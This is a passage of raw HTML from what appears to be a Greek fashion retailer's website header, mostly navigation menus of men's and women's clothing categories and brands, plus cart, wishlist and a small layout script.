						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99ac7b0" data-id="99ac7b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f2d419 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3f2d419" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c002c elementor-widget__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="65c002c" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="65c002c">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ac3cf2b elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="ac3cf2b" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://www.mateossian.gr/my-cart/" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">Το Καλάθι Μου</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae53238 elementor-section-full_width header-fixed elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ae53238" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4938f3" data-id="a4938f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7531f6 uael-nav-menu__align-center uael-submenu-animation-slide_up elementor-hidden-tablet elementor-hidden-phone uael-submenu-open-hover uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="b7531f6" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__underline uael-animation__slide" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="yes"><ul id="menu-1-b7531f6" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/plu/84341/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-9148813 elementor-widget elementor-widget-html" data-id="9148813" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery( document ).ready(function() {
jQuery(window).resize(function() {
    jQuery('#content').css("margin-top", '-'+jQuery(".header-fixed").height());
}).resize();
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7407e18 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7407e18" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c6ade6" data-id="7c6ade6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62424f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="62424f8" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="uael-widget-container">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
					<span class="screen-reader-text">Flyout Menu</span>
						<div class="uael-nav-menu-icon" tabindex="0" >
							<i aria-hidden="true" class="fas fa-bars"></i>						</div>
										</div>
				<div class="uael-flyout-wrapper" >
					<div class="uael-flyout-overlay elementor-clickable"></div>
					<div class="uael-flyout-container">
						<div id="uael-flyout-content-id-62424f8" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal">
							<div class="uael-flyout-content push">
																	<nav ><ul id="menu-1-62424f8" class="uael-nav-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/our-brands/" class = "uael-menu-item">Brands<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-105916" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-114732" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-114733" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-114734" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/navy-green/" class = "uael-sub-menu-item">NAVY &#038; GREEN</a></li>
	<li id="menu-item-114735" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-114736" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114737" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114738" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-114739" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-135179" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-138421" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/shop/" class = "uael-menu-item">Κατάστημα</a></li>
